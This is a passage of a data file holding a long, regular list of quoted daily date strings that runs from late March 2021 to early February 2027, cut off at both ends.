31","2021-04-01","2021-04-02","2021-04-03","2021-04-04","2021-04-05","2021-04-06","2021-04-07","2021-04-08","2021-04-09","2021-04-10","2021-04-11","2021-04-12","2021-04-13","2021-04-14","2021-04-15","2021-04-16","2021-04-17","2021-04-18","2021-04-19","2021-04-20","2021-04-21","2021-04-22","2021-04-23","2021-04-24","2021-04-25","2021-04-26","2021-04-27","2021-04-28","2021-04-29","2021-04-30","2021-05-01","2021-05-02","2021-05-03","2021-05-04","2021-05-05","2021-05-06","2021-05-07","2021-05-08","2021-05-09","2021-05-10","2021-05-11","2021-05-12","2021-05-13","2021-05-14","2021-05-15","2021-05-16","2021-05-17","2021-05-18","2021-05-19","2021-05-20","2021-05-21","2021-05-22","2021-05-23","2021-05-24","2021-05-25","2021-05-26","2021-05-27","2021-05-28","2021-05-29","2021-05-30","2021-05-31","2021-06-01","2021-06-02","2021-06-03","2021-06-04","2021-06-05","2021-06-06","2021-06-07","2021-06-08","2021-06-09","2021-06-10","2021-06-11","2021-06-12","2021-06-13","2021-06-14","2021-06-15","2021-06-16","2021-06-17","2021-06-18","2021-06-19","2021-06-20","2021-06-21","2021-06-22","2021-06-23","2021-06-24","2021-06-25","2021-06-26","2021-06-27","2021-06-28","2021-06-29","2021-06-30","2021-07-01","2021-07-02","2021-07-03","2021-07-04","2021-07-05","2021-07-06","2021-07-07","2021-07-08","2021-07-09","2021-07-10","2021-07-11","2021-07-12","2021-07-13","2021-07-14","2021-07-15","2021-07-16","2021-07-17","2021-07-18","2021-07-19","2021-07-20","2021-07-21","2021-07-22","2021-07-23","2021-07-24","2021-07-25","2021-07-26","2021-07-27","2021-07-28","2021-07-29","2021-07-30","2021-07-31","2021-08-01","2021-08-02","2021-08-03","2021-08-04","2021-08-05","2021-08-06","2021-08-07","2021-08-08","2021-08-09","2021-08-10","2021-08-11","2021-08-12","2021-08-13","2021-08-14","2021-08-15","2021-08-16","2021-08-17","2021-08-18","2021-08-19","2021-08-20","2021-08-21","2021-08-22","2021-08-23","2021-08-24","2021-08-25","2021-08-26","2021-08-27","2021-08-28","2021-08-29","2021-08-30","2021-08-31","2021-09-01","2021-09-02","2021-09-03","2021-09-04","2021-09-05","2021-09-06","2021-09-07","2021-09-08","2021-09-09","2021-09-10","2021-09-11","2021-09-12","2021-09-13","2021-09-14","2021-09-15","2021-09-16","2021-09-17","2021-09-18","2021-09-19","2021-09-20","2021-09-21","2021-09-22","2021-09-23","2021-09-24","2021-09-25","2021-09-26","2021-09-27","2021-09-28","2021-09-29","2021-09-30","2021-10-01","2021-10-02","2021-10-03","2021-10-04","2021-10-05","2021-10-06","2021-10-07","2021-10-08","2021-10-09","2021-10-10","2021-10-11","2021-10-12","2021-10-13","2021-10-14","2021-10-15","2021-10-16","2021-10-17","2021-10-18","2021-10-19","2021-10-20","2021-10-21","2021-10-22","2021-10-23","2021-10-24","2021-10-25","2021-10-26","2021-10-27","2021-10-28","2021-10-29","2021-10-30","2021-10-31","2021-11-01","2021-11-02","2021-11-03","2021-11-04","2021-11-05","2021-11-06","2021-11-07","2021-11-08","2021-11-09","2021-11-10","2021-11-11","2021-11-12","2021-11-13","2021-11-14","2021-11-15","2021-11-16","2021-11-17","2021-11-18","2021-11-19","2021-11-20","2021-11-21","2021-11-22","2021-11-23","2021-11-24","2021-11-25","2021-11-26","2021-11-27","2021-11-28","2021-11-29","2021-11-30","2021-12-01","2021-12-02","2021-12-03","2021-12-04","2021-12-05","2021-12-06","2021-12-07","2021-12-08","2021-12-09","2021-12-10","2021-12-11","2021-12-12","2021-12-13","2021-12-14","2021-12-15","2021-12-16","2021-12-17","2021-12-18","2021-12-19","2021-12-20","2021-12-21","2021-12-22","2021-12-23","2021-12-24","2021-12-25","2021-12-26","2021-12-27","2021-12-28","2021-12-29","2021-12-30","2021-12-31","2022-01-01","2022-01-02","2022-01-03","2022-01-04","2022-01-05","2022-01-06","2022-01-07","2022-01-08","2022-01-09","2022-01-10","2022-01-11","2022-01-12","2022-01-13","2022-01-14","2022-01-15","2022-01-16","2022-01-17","2022-01-18","2022-01-19","2022-01-20","2022-01-21","2022-01-22","2022-01-23","2022-01-24","2022-01-25","2022-01-26","2022-01-27","2022-01-28","2022-01-29","2022-01-30","2022-01-31","2022-02-01","2022-02-02","2022-02-03","2022-02-04","2022-02-05","2022-02-06","2022-02-07","2022-02-08","2022-02-09","2022-02-10","2022-02-11","2022-02-12","2022-02-13","2022-02-14","2022-02-15","2022-02-16","2022-02-17","2022-02-18","2022-02-19","2022-02-20","2022-02-21","2022-02-22","2022-02-23","2022-02-24","2022-02-25","2022-02-26","2022-02-27","2022-02-28","2022-03-01","2022-03-02","2022-03-03","2022-03-04","2022-03-05","2022-03-06","2022-03-07","2022-03-08","2022-03-09","2022-03-10","2022-03-11","2022-03-12","2022-03-13","2022-03-14","2022-03-15","2022-03-16","2022-03-17","2022-03-18","2022-03-19","2022-03-20","2022-03-21","2022-03-22","2022-03-23","2022-03-24","2022-03-25","2022-03-26","2022-03-27","2022-03-28","2022-03-29","2022-03-30","2022-03-31","2022-04-01","2022-04-02","2022-04-03","2022-04-04","2022-04-05","2022-04-06","2022-04-07","2022-04-08","2022-04-09","2022-04-10","2022-04-11","2022-04-12","2022-04-13","2022-04-14","2022-04-15","2022-04-16","2022-04-17","2022-04-18","2022-04-19","2022-04-20","2022-04-21","2022-04-22","2022-04-23","2022-04-24","2022-04-25","2022-04-26","2022-04-27","2022-04-28","2022-04-29","2022-04-30","2022-05-01","2022-05-02","2022-05-03","2022-05-04","2022-05-05","2022-05-06","2022-05-07","2022-05-08","2022-05-09","2022-05-10","2022-05-11","2022-05-12","2022-05-13","2022-05-14","2022-05-15","2022-05-16","2022-05-17","2022-05-18","2022-05-19","2022-05-20","2022-05-21","2022-05-22","2022-05-23","2022-05-24","2022-05-25","2022-05-26","2022-05-27","2022-05-28","2022-05-29","2022-05-30","2022-05-31","2022-06-01","2022-06-02","2022-06-03","2022-06-04","2022-06-05","2022-06-06","2022-06-07","2022-06-08","2022-06-09","2022-06-10","2022-06-11","2022-06-12","2022-06-13","2022-06-14","2022-06-15","2022-06-16","2022-06-17","2022-06-18","2022-06-19","2022-06-20","2022-06-21","2022-06-22","2022-06-23","2022-06-24","2022-06-25","2022-06-26","2022-06-27","2022-06-28","2022-06-29","2022-06-30","2022-07-01","2022-07-02","2022-07-03","2022-07-04","2022-07-05","2022-07-06","2022-07-07","2022-07-08","2022-07-09","2022-07-10","2022-07-11","2022-07-12","2022-07-13","2022-07-14","2022-07-15","2022-07-16","2022-07-17","2022-07-18","2022-07-19","2022-07-20","2022-07-21","2022-07-22","2022-07-23","2022-07-24","2022-07-25","2022-07-26","2022-07-27","2022-07-28","2022-07-29","2022-07-30","2022-07-31","2022-08-01","2022-08-02","2022-08-03","2022-08-04","2022-08-05","2022-08-06","2022-08-07","2022-08-08","2022-08-09","2022-08-10","2022-08-11","2022-08-12","2022-08-13","2022-08-14","2022-08-15","2022-08-16","2022-08-17","2022-08-18","2022-08-19","2022-08-20","2022-08-21","2022-08-22","2022-08-23","2022-08-24","2022-08-25","2022-08-26","2022-08-27","2022-08-28","2022-08-29","2022-08-30","2022-08-31","2022-09-01","2022-09-02","2022-09-03","2022-09-04","2022-09-05","2022-09-06","2022-09-07","2022-09-08","2022-09-09","2022-09-10","2022-09-11","2022-09-12","2022-09-13","2022-09-14","2022-09-15","2022-09-16","2022-09-17","2022-09-18","2022-09-19","2022-09-20","2022-09-21","2022-09-22","2022-09-23","2022-09-24","2022-09-25","2022-09-26","2022-09-27","2022-09-28","2022-09-29","2022-09-30","2022-10-01","2022-10-02","2022-10-03","2022-10-04","2022-10-05","2022-10-06","2022-10-07","2022-10-08","2022-10-09","2022-10-10","2022-10-11","2022-10-12","2022-10-13","2022-10-14","2022-10-15","2022-10-16","2022-10-17","2022-10-18","2022-10-19","2022-10-20","2022-10-21","2022-10-22","2022-10-23","2022-10-24","2022-10-25","2022-10-26","2022-10-27","2022-10-28","2022-10-29","2022-10-30","2022-10-31","2022-11-01","2022-11-02","2022-11-03","2022-11-04","2022-11-05","2022-11-06","2022-11-07","2022-11-08","2022-11-09","2022-11-10","2022-11-11","2022-11-12","2022-11-13","2022-11-14","2022-11-15","2022-11-16","2022-11-17","2022-11-18","2022-11-19","2022-11-20","2022-11-21","2022-11-22","2022-11-23","2022-11-24","2022-11-25","2022-11-26","2022-11-27","2022-11-28","2022-11-29","2022-11-30","2022-12-01","2022-12-02","2022-12-03","2022-12-04","2022-12-05","2022-12-06","2022-12-07","2022-12-08","2022-12-09","2022-12-10","2022-12-11","2022-12-12","2022-12-13","2022-12-14","2022-12-15","2022-12-16","2022-12-17","2022-12-18","2022-12-19","2022-12-20","2022-12-21","2022-12-22","2022-12-23","2022-12-24","2022-12-25","2022-12-26","2022-12-27","2022-12-28","2022-12-29","2022-12-30","2022-12-31","2023-01-01","2023-01-02","2023-01-03","2023-01-04","2023-01-05","2023-01-06","2023-01-07","2023-01-08","2023-01-09","2023-01-10","2023-01-11","2023-01-12","2023-01-13","2023-01-14","2023-01-15","2023-01-16","2023-01-17","2023-01-18","2023-01-19","2023-01-20","2023-01-21","2023-01-22","2023-01-23","2023-01-24","2023-01-25","2023-01-26","2023-01-27","2023-01-28","2023-01-29","2023-01-30","2023-01-31","2023-02-01","2023-02-02","2023-02-03","2023-02-04","2023-02-05","2023-02-06","2023-02-07","2023-02-08","2023-02-09","2023-02-10","2023-02-11","2023-02-12","2023-02-13","2023-02-14","2023-02-15","2023-02-16","2023-02-17","2023-02-18","2023-02-19","2023-02-20","2023-02-21","2023-02-22","2023-02-23","2023-02-24","2023-02-25","2023-02-26","2023-02-27","2023-02-28","2023-03-01","2023-03-02","2023-03-03","2023-03-04","2023-03-05","2023-03-06","2023-03-07","2023-03-08","2023-03-09","2023-03-10","2023-03-11","2023-03-12","2023-03-13","2023-03-14","2023-03-15","2023-03-16","2023-03-17","2023-03-18","2023-03-19","2023-03-20","2023-03-21","2023-03-22","2023-03-23","2023-03-24","2023-03-25","2023-03-26","2023-03-27","2023-03-28","2023-03-29","2023-03-30","2023-03-31","2023-04-01","2023-04-02","2023-04-03","2023-04-04","2023-04-05","2023-04-06","2023-04-07","2023-04-08","2023-04-09","2023-04-10","2023-04-11","2023-04-12","2023-04-13","2023-04-14","2023-04-15","2023-04-16","2023-04-17","2023-04-18","2023-04-19","2023-04-20","2023-04-21","2023-04-22","2023-04-23","2023-04-24","2023-04-25","2023-04-26","2023-04-27","2023-04-28","2023-04-29","2023-04-30","2023-05-01","2023-05-02","2023-05-03","2023-05-04","2023-05-05","2023-05-06","2023-05-07","2023-05-08","2023-05-09","2023-05-10","2023-05-11","2023-05-12","2023-05-13","2023-05-14","2023-05-15","2023-05-16","2023-05-17","2023-05-18","2023-05-19","2023-05-20","2023-05-21","2023-05-22","2023-05-23","2023-05-24","2023-05-25","2023-05-26","2023-05-27","2023-05-28","2023-05-29","2023-05-30","2023-05-31","2023-06-01","2023-06-02","2023-06-03","2023-06-04","2023-06-05","2023-06-06","2023-06-07","2023-06-08","2023-06-09","2023-06-10","2023-06-11","2023-06-12","2023-06-13","2023-06-14","2023-06-15","2023-06-16","2023-06-17","2023-06-18","2023-06-19","2023-06-20","2023-06-21","2023-06-22","2023-06-23","2023-06-24","2023-06-25","2023-06-26","2023-06-27","2023-06-28","2023-06-29","2023-06-30","2023-07-01","2023-07-02","2023-07-03","2023-07-04","2023-07-05","2023-07-06","2023-07-07","2023-07-08","2023-07-09","2023-07-10","2023-07-11","2023-07-12","2023-07-13","2023-07-14","2023-07-15","2023-07-16","2023-07-17","2023-07-18","2023-07-19","2023-07-20","2023-07-21","2023-07-22","2023-07-23","2023-07-24","2023-07-25","2023-07-26","2023-07-27","2023-07-28","2023-07-29","2023-07-30","2023-07-31","2023-08-01","2023-08-02","2023-08-03","2023-08-04","2023-08-05","2023-08-06","2023-08-07","2023-08-08","2023-08-09","2023-08-10","2023-08-11","2023-08-12","2023-08-13","2023-08-14","2023-08-15","2023-08-16","2023-08-17","2023-08-18","2023-08-19","2023-08-20","2023-08-21","2023-08-22","2023-08-23","2023-08-24","2023-08-25","2023-08-26","2023-08-27","2023-08-28","2023-08-29","2023-08-30","2023-08-31","2023-09-01","2023-09-02","2023-09-03","2023-09-04","2023-09-05","2023-09-06","2023-09-07","2023-09-08","2023-09-09","2023-09-10","2023-09-11","2023-09-12","2023-09-13","2023-09-14","2023-09-15","2023-09-16","2023-09-17","2023-09-18","2023-09-19","2023-09-20","2023-09-21","2023-09-22","2023-09-23","2023-09-24","2023-09-25","2023-09-26","2023-09-27","2023-09-28","2023-09-29","2023-09-30","2023-10-01","2023-10-02","2023-10-03","2023-10-04","2023-10-05","2023-10-06","2023-10-07","2023-10-08","2023-10-09","2023-10-10","2023-10-11","2023-10-12","2023-10-13","2023-10-14","2023-10-15","2023-10-16","2023-10-17","2023-10-18","2023-10-19","2023-10-20","2023-10-21","2023-10-22","2023-10-23","2023-10-24","2023-10-25","2023-10-26","2023-10-27","2023-10-28","2023-10-29","2023-10-30","2023-10-31","2023-11-01","2023-11-02","2023-11-03","2023-11-04","2023-11-05","2023-11-06","2023-11-07","2023-11-08","2023-11-09","2023-11-10","2023-11-11","2023-11-12","2023-11-13","2023-11-14","2023-11-15","2023-11-16","2023-11-17","2023-11-18","2023-11-19","2023-11-20","2023-11-21","2023-11-22","2023-11-23","2023-11-24","2023-11-25","2023-11-26","2023-11-27","2023-11-28","2023-11-29","2023-11-30","2023-12-01","2023-12-02","2023-12-03","2023-12-04","2023-12-05","2023-12-06","2023-12-07","2023-12-08","2023-12-09","2023-12-10","2023-12-11","2023-12-12","2023-12-13","2023-12-14","2023-12-15","2023-12-16","2023-12-17","2023-12-18","2023-12-19","2023-12-20","2023-12-21","2023-12-22","2023-12-23","2023-12-24","2023-12-25","2023-12-26","2023-12-27","2023-12-28","2023-12-29","2023-12-30","2023-12-31","2024-01-01","2024-01-02","2024-01-03","2024-01-04","2024-01-05","2024-01-06","2024-01-07","2024-01-08","2024-01-09","2024-01-10","2024-01-11","2024-01-12","2024-01-13","2024-01-14","2024-01-15","2024-01-16","2024-01-17","2024-01-18","2024-01-19","2024-01-20","2024-01-21","2024-01-22","2024-01-23","2024-01-24","2024-01-25","2024-01-26","2024-01-27","2024-01-28","2024-01-29","2024-01-30","2024-01-31","2024-02-01","2024-02-02","2024-02-03","2024-02-04","2024-02-05","2024-02-06","2024-02-07","2024-02-08","2024-02-09","2024-02-10","2024-02-11","2024-02-12","2024-02-13","2024-02-14","2024-02-15","2024-02-16","2024-02-17","2024-02-18","2024-02-19","2024-02-20","2024-02-21","2024-02-22","2024-02-23","2024-02-24","2024-02-25","2024-02-26","2024-02-27","2024-02-28","2024-02-29","2024-03-01","2024-03-02","2024-03-03","2024-03-04","2024-03-05","2024-03-06","2024-03-07","2024-03-08","2024-03-09","2024-03-10","2024-03-11","2024-03-12","2024-03-13","2024-03-14","2024-03-15","2024-03-16","2024-03-17","2024-03-18","2024-03-19","2024-03-20","2024-03-21","2024-03-22","2024-03-23","2024-03-24","2024-03-25","2024-03-26","2024-03-27","2024-03-28","2024-03-29","2024-03-30","2024-03-31","2024-04-01","2024-04-02","2024-04-03","2024-04-04","2024-04-05","2024-04-06","2024-04-07","2024-04-08","2024-04-09","2024-04-10","2024-04-11","2024-04-12","2024-04-13","2024-04-14","2024-04-15","2024-04-16","2024-04-17","2024-04-18","2024-04-19","2024-04-20","2024-04-21","2024-04-22","2024-04-23","2024-04-24","2024-04-25","2024-04-26","2024-04-27","2024-04-28","2024-04-29","2024-04-30","2024-05-01","2024-05-02","2024-05-03","2024-05-04","2024-05-05","2024-05-06","2024-05-07","2024-05-08","2024-05-09","2024-05-10","2024-05-11","2024-05-12","2024-05-13","2024-05-14","2024-05-15","2024-05-16","2024-05-17","2024-05-18","2024-05-19","2024-05-20","2024-05-21","2024-05-22","2024-05-23","2024-05-24","2024-05-25","2024-05-26","2024-05-27","2024-05-28","2024-05-29","2024-05-30","2024-05-31","2024-06-01","2024-06-02","2024-06-03","2024-06-04","2024-06-05","2024-06-06","2024-06-07","2024-06-08","2024-06-09","2024-06-10","2024-06-11","2024-06-12","2024-06-13","2024-06-14","2024-06-15","2024-06-16","2024-06-17","2024-06-18","2024-06-19","2024-06-20","2024-06-21","2024-06-22","2024-06-23","2024-06-24","2024-06-25","2024-06-26","2024-06-27","2024-06-28","2024-06-29","2024-06-30","2024-07-01","2024-07-02","2024-07-03","2024-07-04","2024-07-05","2024-07-06","2024-07-07","2024-07-08","2024-07-09","2024-07-10","2024-07-11","2024-07-12","2024-07-13","2024-07-14","2024-07-15","2024-07-16","2024-07-17","2024-07-18","2024-07-19","2024-07-20","2024-07-21","2024-07-22","2024-07-23","2024-07-24","2024-07-25","2024-07-26","2024-07-27","2024-07-28","2024-07-29","2024-07-30","2024-07-31","2024-08-01","2024-08-02","2024-08-03","2024-08-04","2024-08-05","2024-08-06","2024-08-07","2024-08-08","2024-08-09","2024-08-10","2024-08-11","2024-08-12","2024-08-13","2024-08-14","2024-08-15","2024-08-16","2024-08-17","2024-08-18","2024-08-19","2024-08-20","2024-08-21","2024-08-22","2024-08-23","2024-08-24","2024-08-25","2024-08-26","2024-08-27","2024-08-28","2024-08-29","2024-08-30","2024-08-31","2024-09-01","2024-09-02","2024-09-03","2024-09-04","2024-09-05","2024-09-06","2024-09-07","2024-09-08","2024-09-09","2024-09-10","2024-09-11","2024-09-12","2024-09-13","2024-09-14","2024-09-15","2024-09-16","2024-09-17","2024-09-18","2024-09-19","2024-09-20","2024-09-21","2024-09-22","2024-09-23","2024-09-24","2024-09-25","2024-09-26","2024-09-27","2024-09-28","2024-09-29","2024-09-30","2024-10-01","2024-10-02","2024-10-03","2024-10-04","2024-10-05","2024-10-06","2024-10-07","2024-10-08","2024-10-09","2024-10-10","2024-10-11","2024-10-12","2024-10-13","2024-10-14","2024-10-15","2024-10-16","2024-10-17","2024-10-18","2024-10-19","2024-10-20","2024-10-21","2024-10-22","2024-10-23","2024-10-24","2024-10-25","2024-10-26","2024-10-27","2024-10-28","2024-10-29","2024-10-30","2024-10-31","2024-11-01","2024-11-02","2024-11-03","2024-11-04","2024-11-05","2024-11-06","2024-11-07","2024-11-08","2024-11-09","2024-11-10","2024-11-11","2024-11-12","2024-11-13","2024-11-14","2024-11-15","2024-11-16","2024-11-17","2024-11-18","2024-11-19","2024-11-20","2024-11-21","2024-11-22","2024-11-23","2024-11-24","2024-11-25","2024-11-26","2024-11-27","2024-11-28","2024-11-29","2024-11-30","2024-12-01","2024-12-02","2024-12-03","2024-12-04","2024-12-05","2024-12-06","2024-12-07","2024-12-08","2024-12-09","2024-12-10","2024-12-11","2024-12-12","2024-12-13","2024-12-14","2024-12-15","2024-12-16","2024-12-17","2024-12-18","2024-12-19","2024-12-20","2024-12-21","2024-12-22","2024-12-23","2024-12-24","2024-12-25","2024-12-26","2024-12-27","2024-12-28","2024-12-29","2024-12-30","2024-12-31","2025-01-01","2025-01-02","2025-01-03","2025-01-04","2025-01-05","2025-01-06","2025-01-07","2025-01-08","2025-01-09","2025-01-10","2025-01-11","2025-01-12","2025-01-13","2025-01-14","2025-01-15","2025-01-16","2025-01-17","2025-01-18","2025-01-19","2025-01-20","2025-01-21","2025-01-22","2025-01-23","2025-01-24","2025-01-25","2025-01-26","2025-01-27","2025-01-28","2025-01-29","2025-01-30","2025-01-31","2025-02-01","2025-02-02","2025-02-03","2025-02-04","2025-02-05","2025-02-06","2025-02-07","2025-02-08","2025-02-09","2025-02-10","2025-02-11","2025-02-12","2025-02-13","2025-02-14","2025-02-15","2025-02-16","2025-02-17","2025-02-18","2025-02-19","2025-02-20","2025-02-21","2025-02-22","2025-02-23","2025-02-24","2025-02-25","2025-02-26","2025-02-27","2025-02-28","2025-03-01","2025-03-02","2025-03-03","2025-03-04","2025-03-05","2025-03-06","2025-03-07","2025-03-08","2025-03-09","2025-03-10","2025-03-11","2025-03-12","2025-03-13","2025-03-14","2025-03-15","2025-03-16","2025-03-17","2025-03-18","2025-03-19","2025-03-20","2025-03-21","2025-03-22","2025-03-23","2025-03-24","2025-03-25","2025-03-26","2025-03-27","2025-03-28","2025-03-29","2025-03-30","2025-03-31","2025-04-01","2025-04-02","2025-04-03","2025-04-04","2025-04-05","2025-04-06","2025-04-07","2025-04-08","2025-04-09","2025-04-10","2025-04-11","2025-04-12","2025-04-13","2025-04-14","2025-04-15","2025-04-16","2025-04-17","2025-04-18","2025-04-19","2025-04-20","2025-04-21","2025-04-22","2025-04-23","2025-04-24","2025-04-25","2025-04-26","2025-04-27","2025-04-28","2025-04-29","2025-04-30","2025-05-01","2025-05-02","2025-05-03","2025-05-04","2025-05-05","2025-05-06","2025-05-07","2025-05-08","2025-05-09","2025-05-10","2025-05-11","2025-05-12","2025-05-13","2025-05-14","2025-05-15","2025-05-16","2025-05-17","2025-05-18","2025-05-19","2025-05-20","2025-05-21","2025-05-22","2025-05-23","2025-05-24","2025-05-25","2025-05-26","2025-05-27","2025-05-28","2025-05-29","2025-05-30","2025-05-31","2025-06-01","2025-06-02","2025-06-03","2025-06-04","2025-06-05","2025-06-06","2025-06-07","2025-06-08","2025-06-09","2025-06-10","2025-06-11","2025-06-12","2025-06-13","2025-06-14","2025-06-15","2025-06-16","2025-06-17","2025-06-18","2025-06-19","2025-06-20","2025-06-21","2025-06-22","2025-06-23","2025-06-24","2025-06-25","2025-06-26","2025-06-27","2025-06-28","2025-06-29","2025-06-30","2025-07-01","2025-07-02","2025-07-03","2025-07-04","2025-07-05","2025-07-06","2025-07-07","2025-07-08","2025-07-09","2025-07-10","2025-07-11","2025-07-12","2025-07-13","2025-07-14","2025-07-15","2025-07-16","2025-07-17","2025-07-18","2025-07-19","2025-07-20","2025-07-21","2025-07-22","2025-07-23","2025-07-24","2025-07-25","2025-07-26","2025-07-27","2025-07-28","2025-07-29","2025-07-30","2025-07-31","2025-08-01","2025-08-02","2025-08-03","2025-08-04","2025-08-05","2025-08-06","2025-08-07","2025-08-08","2025-08-09","2025-08-10","2025-08-11","2025-08-12","2025-08-13","2025-08-14","2025-08-15","2025-08-16","2025-08-17","2025-08-18","2025-08-19","2025-08-20","2025-08-21","2025-08-22","2025-08-23","2025-08-24","2025-08-25","2025-08-26","2025-08-27","2025-08-28","2025-08-29","2025-08-30","2025-08-31","2025-09-01","2025-09-02","2025-09-03","2025-09-04","2025-09-05","2025-09-06","2025-09-07","2025-09-08","2025-09-09","2025-09-10","2025-09-11","2025-09-12","2025-09-13","2025-09-14","2025-09-15","2025-09-16","2025-09-17","2025-09-18","2025-09-19","2025-09-20","2025-09-21","2025-09-22","2025-09-23","2025-09-24","2025-09-25","2025-09-26","2025-09-27","2025-09-28","2025-09-29","2025-09-30","2025-10-01","2025-10-02","2025-10-03","2025-10-04","2025-10-05","2025-10-06","2025-10-07","2025-10-08","2025-10-09","2025-10-10","2025-10-11","2025-10-12","2025-10-13","2025-10-14","2025-10-15","2025-10-16","2025-10-17","2025-10-18","2025-10-19","2025-10-20","2025-10-21","2025-10-22","2025-10-23","2025-10-24","2025-10-25","2025-10-26","2025-10-27","2025-10-28","2025-10-29","2025-10-30","2025-10-31","2025-11-01","2025-11-02","2025-11-03","2025-11-04","2025-11-05","2025-11-06","2025-11-07","2025-11-08","2025-11-09","2025-11-10","2025-11-11","2025-11-12","2025-11-13","2025-11-14","2025-11-15","2025-11-16","2025-11-17","2025-11-18","2025-11-19","2025-11-20","2025-11-21","2025-11-22","2025-11-23","2025-11-24","2025-11-25","2025-11-26","2025-11-27","2025-11-28","2025-11-29","2025-11-30","2025-12-01","2025-12-02","2025-12-03","2025-12-04","2025-12-05","2025-12-06","2025-12-07","2025-12-08","2025-12-09","2025-12-10","2025-12-11","2025-12-12","2025-12-13","2025-12-14","2025-12-15","2025-12-16","2025-12-17","2025-12-18","2025-12-19","2025-12-20","2025-12-21","2025-12-22","2025-12-23","2025-12-24","2025-12-25","2025-12-26","2025-12-27","2025-12-28","2025-12-29","2025-12-30","2025-12-31","2026-01-01","2026-01-02","2026-01-03","2026-01-04","2026-01-05","2026-01-06","2026-01-07","2026-01-08","2026-01-09","2026-01-10","2026-01-11","2026-01-12","2026-01-13","2026-01-14","2026-01-15","2026-01-16","2026-01-17","2026-01-18","2026-01-19","2026-01-20","2026-01-21","2026-01-22","2026-01-23","2026-01-24","2026-01-25","2026-01-26","2026-01-27","2026-01-28","2026-01-29","2026-01-30","2026-01-31","2026-02-01","2026-02-02","2026-02-03","2026-02-04","2026-02-05","2026-02-06","2026-02-07","2026-02-08","2026-02-09","2026-02-10","2026-02-11","2026-02-12","2026-02-13","2026-02-14","2026-02-15","2026-02-16","2026-02-17","2026-02-18","2026-02-19","2026-02-20","2026-02-21","2026-02-22","2026-02-23","2026-02-24","2026-02-25","2026-02-26","2026-02-27","2026-02-28","2026-03-01","2026-03-02","2026-03-03","2026-03-04","2026-03-05","2026-03-06","2026-03-07","2026-03-08","2026-03-09","2026-03-10","2026-03-11","2026-03-12","2026-03-13","2026-03-14","2026-03-15","2026-03-16","2026-03-17","2026-03-18","2026-03-19","2026-03-20","2026-03-21","2026-03-22","2026-03-23","2026-03-24","2026-03-25","2026-03-26","2026-03-27","2026-03-28","2026-03-29","2026-03-30","2026-03-31","2026-04-01","2026-04-02","2026-04-03","2026-04-04","2026-04-05","2026-04-06","2026-04-07","2026-04-08","2026-04-09","2026-04-10","2026-04-11","2026-04-12","2026-04-13","2026-04-14","2026-04-15","2026-04-16","2026-04-17","2026-04-18","2026-04-19","2026-04-20","2026-04-21","2026-04-22","2026-04-23","2026-04-24","2026-04-25","2026-04-26","2026-04-27","2026-04-28","2026-04-29","2026-04-30","2026-05-01","2026-05-02","2026-05-03","2026-05-04","2026-05-05","2026-05-06","2026-05-07","2026-05-08","2026-05-09","2026-05-10","2026-05-11","2026-05-12","2026-05-13","2026-05-14","2026-05-15","2026-05-16","2026-05-17","2026-05-18","2026-05-19","2026-05-20","2026-05-21","2026-05-22","2026-05-23","2026-05-24","2026-05-25","2026-05-26","2026-05-27","2026-05-28","2026-05-29","2026-05-30","2026-05-31","2026-06-01","2026-06-02","2026-06-03","2026-06-04","2026-06-05","2026-06-06","2026-06-07","2026-06-08","2026-06-09","2026-06-10","2026-06-11","2026-06-12","2026-06-13","2026-06-14","2026-06-15","2026-06-16","2026-06-17","2026-06-18","2026-06-19","2026-06-20","2026-06-21","2026-06-22","2026-06-23","2026-06-24","2026-06-25","2026-06-26","2026-06-27","2026-06-28","2026-06-29","2026-06-30","2026-07-01","2026-07-02","2026-07-03","2026-07-04","2026-07-05","2026-07-06","2026-07-07","2026-07-08","2026-07-09","2026-07-10","2026-07-11","2026-07-12","2026-07-13","2026-07-14","2026-07-15","2026-07-16","2026-07-17","2026-07-18","2026-07-19","2026-07-20","2026-07-21","2026-07-22","2026-07-23","2026-07-24","2026-07-25","2026-07-26","2026-07-27","2026-07-28","2026-07-29","2026-07-30","2026-07-31","2026-08-01","2026-08-02","2026-08-03","2026-08-04","2026-08-05","2026-08-06","2026-08-07","2026-08-08","2026-08-09","2026-08-10","2026-08-11","2026-08-12","2026-08-13","2026-08-14","2026-08-15","2026-08-16","2026-08-17","2026-08-18","2026-08-19","2026-08-20","2026-08-21","2026-08-22","2026-08-23","2026-08-24","2026-08-25","2026-08-26","2026-08-27","2026-08-28","2026-08-29","2026-08-30","2026-08-31","2026-09-01","2026-09-02","2026-09-03","2026-09-04","2026-09-05","2026-09-06","2026-09-07","2026-09-08","2026-09-09","2026-09-10","2026-09-11","2026-09-12","2026-09-13","2026-09-14","2026-09-15","2026-09-16","2026-09-17","2026-09-18","2026-09-19","2026-09-20","2026-09-21","2026-09-22","2026-09-23","2026-09-24","2026-09-25","2026-09-26","2026-09-27","2026-09-28","2026-09-29","2026-09-30","2026-10-01","2026-10-02","2026-10-03","2026-10-04","2026-10-05","2026-10-06","2026-10-07","2026-10-08","2026-10-09","2026-10-10","2026-10-11","2026-10-12","2026-10-13","2026-10-14","2026-10-15","2026-10-16","2026-10-17","2026-10-18","2026-10-19","2026-10-20","2026-10-21","2026-10-22","2026-10-23","2026-10-24","2026-10-25","2026-10-26","2026-10-27","2026-10-28","2026-10-29","2026-10-30","2026-10-31","2026-11-01","2026-11-02","2026-11-03","2026-11-04","2026-11-05","2026-11-06","2026-11-07","2026-11-08","2026-11-09","2026-11-10","2026-11-11","2026-11-12","2026-11-13","2026-11-14","2026-11-15","2026-11-16","2026-11-17","2026-11-18","2026-11-19","2026-11-20","2026-11-21","2026-11-22","2026-11-23","2026-11-24","2026-11-25","2026-11-26","2026-11-27","2026-11-28","2026-11-29","2026-11-30","2026-12-01","2026-12-02","2026-12-03","2026-12-04","2026-12-05","2026-12-06","2026-12-07","2026-12-08","2026-12-09","2026-12-10","2026-12-11","2026-12-12","2026-12-13","2026-12-14","2026-12-15","2026-12-16","2026-12-17","2026-12-18","2026-12-19","2026-12-20","2026-12-21","2026-12-22","2026-12-23","2026-12-24","2026-12-25","2026-12-26","2026-12-27","2026-12-28","2026-12-29","2026-12-30","2026-12-31","2027-01-01","2027-01-02","2027-01-03","2027-01-04","2027-01-05","2027-01-06","2027-01-07","2027-01-08","2027-01-09","2027-01-10","2027-01-11","2027-01-12","2027-01-13","2027-01-14","2027-01-15","2027-01-16","2027-01-17","2027-01-18","2027-01-19","2027-01-20","2027-01-21","2027-01-22","2027-01-23","2027-01-24","2027-01-25","2027-01-26","2027-01-27","2027-01-28","2027-01-29","2027-01-30","2027-01-31","2027-02-01","2027-02-02","2027-02-03","2027-02-04","2027-02-05","2027-02-06","2027-02-07","2027-02-08","2027-02-09","2027-02-10","2027-02